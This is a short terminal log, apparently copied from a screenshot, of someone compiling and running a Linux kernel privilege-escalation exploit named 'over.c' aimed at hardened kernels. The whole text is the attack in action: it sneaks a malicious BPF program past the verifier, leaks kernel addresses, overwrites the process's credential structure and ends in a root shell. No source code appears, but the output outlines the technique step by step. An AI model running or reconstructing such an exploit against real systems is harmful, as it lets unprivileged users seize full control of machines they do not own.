 $ gcc over.c -o over
gcc over.c -o over
$ ./over
./over
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff921c057c8a00
[*] Leaking sock struct from ffff921c0243c000
[*] Sock->sk_rcvtimeo at offset 592
[*] Cred structure at ffff921c3a51ca80
[*] UID from cred structure: 33, matches the current: 33
[*] hammering cred structure at ffff921c3a51ca80
[*] credentials patched, launching shell...
# whoami
whoami
root
# cd /root
cd /root